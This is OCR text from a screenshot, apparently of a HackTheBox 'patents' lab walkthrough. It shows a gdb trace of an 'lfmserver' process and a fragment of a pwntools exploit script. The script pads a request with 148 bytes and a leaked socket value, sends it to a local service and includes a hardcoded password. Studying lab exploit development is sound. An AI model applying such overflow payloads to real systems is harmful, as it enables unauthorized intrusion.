 Burp Suite Professi...
*CherryTree 0.38.8
Releases · Dominic...
Ghidra: test
CodeBrowser: test:/...
References to s_LF...
*Loopback: lo
Terminal - root@ip...
10:14 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
0x7ffff7aa1079 <semop+25> mov DWORD PTR fs:[rdx], eax
threads
[#0] Id 1, Name: "lfmserver", stopped, reason: SIGINT
[#1] Id 2, Name: "lfmserver", stopped, reason: SIGINT
trace
[#0] 0x7ffff7aa1067 → semop(semid=0x3f, sops=0x7fffffffdeea, nsops=0x1)
[#1] 0x4044af → cmp eax, 0xffffffff
[#2] 0x404574 → cmp eax, 0xffffffff
[#3] 0x404799 → lea rdx, [rbp-0x24]
[#4] 0x4046e5 → add DWORD PTR [rbp-0x4], 0x1
[#5] 0x405b09 → mov eax, DWORD PTR [rbp-0x18]
[#6] 0x7ffff79c8e0b → __libc_start_main(main=0x4055c2, argc=0x3, argv=0x7fffffffe168, init=<optimized out>, fini=<optimized out>, rtld_fini=<optim
ized out>, stack_end=0x7fffffffe158)
[#7] 0x4024ea → hlt
gef➤ c
Continuing.
req += "Password=!gby0l0r0ck$$!\r\n"
req += "\r\n"
req += "d41d8cd98f00b204e9800998ecf8427e\n"
return req
junk = ("A"* 148).encode()
payload = urllib.parse.quote(junk + leak_socket, safe='')
req = build_request(payload)
r = remote("localhost", 8888)
r.send(req)
r.recvline(4)
print(r.recvline())
print(r.recvline())
r.close()
~
~
d 33,1 Bot
root@ippsec:~/htb/boxes/patents/exploit-dev#
[0] 0:java 1:python3 2:REVSHELL- 3:vi* "ippsec" 22:14 14-May-20